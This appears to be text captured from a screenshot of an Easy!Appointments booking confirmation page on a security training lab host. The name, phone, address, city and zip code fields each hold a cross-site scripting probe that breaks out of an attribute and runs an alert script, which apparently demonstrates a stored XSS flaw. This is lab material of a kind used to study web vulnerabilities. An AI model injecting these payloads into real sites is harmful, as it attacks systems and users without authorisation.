 Not secure | 75dux4a6duu9d9ikl8elrdxsc.public1.attackdefenselabs.com/easyappointments/index.php
admin
1 2 3 4
Confirm Appointment
Test Service
John Doe
29/10/2018 09:00
50.00 Euro
"><script>alert(1)</script> ">
<script>alert(2)</script>
Phone: "><script>alert(3)</script>
Email: contact@security.security
Address: "><script>alert(4)</script>
City: "><script>alert(5)</script>
Zip Code: "><script>alert(6)</script>
Back
Confirm
Powered By Easy!Appointments | English | Login